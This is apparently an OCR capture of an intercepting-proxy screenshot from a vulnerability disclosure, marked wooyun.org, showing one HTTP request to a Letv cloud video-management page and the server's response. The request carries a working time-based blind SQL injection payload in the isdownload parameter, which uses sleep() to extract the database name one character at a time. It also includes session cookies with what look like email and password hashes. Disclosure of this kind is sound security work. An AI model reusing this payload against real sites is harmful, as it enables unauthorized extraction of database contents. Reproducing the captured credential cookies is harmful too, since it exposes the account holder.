 Request
Raw Params Headers Hex
GET
/video/lists?dosubmit=dosubmit&categoryid=0&isdownload=/*%27%2b(select(0)from(select(sl
eep((abs(ascii(mid(lower(database()),1,1))-98)/2))))v)%2b%27%22*/&penddate=01/01/1967&pst
artdate=01/01/1967&searchcontent=&searchid=&status=0&userid=153658&ut=2 HTTP/1.1
Host: www.letvcloud.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_984e73b4d6ff5ece34ec3da984ece290=1432621289,1434091977,1435114258;
yun_email=ae165fcdef19ee62d3d67a3907a3df50;
yun_password=4c3e2a1ffb98d06bca198fe84f23b100;
LETVCLOUDID=uda464brf8i4310gvvjn361lf7;
Hm_lpvt_984e73b4d6ff5ece34ec3da984ece290=1435117109
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 24 Jun 2015 03:53:39 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-Length: 45071
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!--<meta http-equiv="Content-Type" content="text/html;
charset=utf-8;IE=8">-->
<!--<meta http-equiv="X-UA-Compatible" content="IE=8">-->
<!--<meta name="renderer" content="webkit">-->
<meta name=“ renderer”
content=“ webkit|ie-comp|ie-stand” />
<title>乐视云管理平台-视频管理</title>
<link href="/Public/Css/yun.css" rel="stylesheet"
type="text/css" />
<script src="/Public/Js/jquery.core.min.js"
type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
$(function() {
? < + > Type a search term 0 matches
www.wooyun.org
45,337 bytes | 205 millis